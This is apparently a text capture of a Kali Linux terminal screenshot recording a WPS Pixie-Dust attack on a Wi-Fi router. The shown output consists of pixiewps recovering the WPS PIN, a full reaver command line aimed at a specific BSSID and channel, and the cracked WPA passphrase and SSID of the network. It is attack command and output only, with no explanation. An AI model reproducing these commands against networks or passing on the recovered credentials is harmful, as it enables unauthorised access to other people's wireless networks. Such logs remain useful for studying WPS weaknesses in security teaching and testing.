 root@kali: ~
File Edit View Search Terminal Help
d8:0f:70:13:b0:c0:c4:3c:02:56:ae:5d:61:77:77:97:8a:35:57:04:9f:f3:47:af:4b:3f:e7:50:f5:c9:36:b1:ea:48:f6
4a:6e:d5:9a:de:db:7d:11:1c:59:47:25:1c:d5:f6:59:90:33:6f:6d:6c:18:a8:01:c6:38:ec:00:f4:26:e4:02:c2:cd:fe
5e:f7:bf:b3:64:53:3a:3b:7c:e2:cb:11:bc:4e:18:8e:a4:a6:46:67:e4:ca:a7:1a:ea:a0:cb:e5:5d:57:c1:3c:16:c3:85
f6:79:d7:32:6c:89:f3:08:fc:ee:84:4d:65:68:1a:25:80:e5:12:46
[P] AuthKey: 5a:b2:1d:1b:06:f3:7b:7a:de:81:37:bc:d0:c6:f4:7d:69:06:ca:9c:46:12:20:c6:71:de:1f:95:43:23:dd
:26
[+] Sending M2 message
[P] E-Hash1: d6:15:39:d1:58:df:fd:b4:c7:0b:55:27:06:10:78:3a:40:8a:f1:5d:cc:2d:da:df:68:3e:5d:1f:07:18:a4
:9c
[P] E-Hash2: 54:9d:45:ee:ef:20:74:93:7b:d4:00:7f:69:1b:4e:e0:18:1c:fe:9c:69:4c:cc:93:80:42:ee:37:d2:1f:90
:74
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.1
[Pixie-Dust]
[Pixie-Dust] [*] E-S1: 33:b3:88:f3:42:aa:47:49:15:d0:2b:6b:2c:33:48:25
[Pixie-Dust] [*] E-S2: 33:b3:88:f3:42:aa:47:49:15:d0:2b:6b:2c:33:48:25
[Pixie-Dust] [+] WPS pin: 14600715
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 0 s
[Pixie-Dust]
Running reaver with the correct pin, wait ...
Cmd : reaver -i wlan0mon -b B0:C5:54:86:5D:70 -c 1 -s y -vv -p 14600715
[Reaver Test] BSSID: B0:C5:54:86:5D:70
[Reaver Test] Channel: 1
[Reaver Test] [+] WPS PIN: '14600715'
[Reaver Test] [+] WPA PSK: 'jamesbond' Password
[Reaver Test] [+] AP SSID: 'Bond_007'
root@kali:~#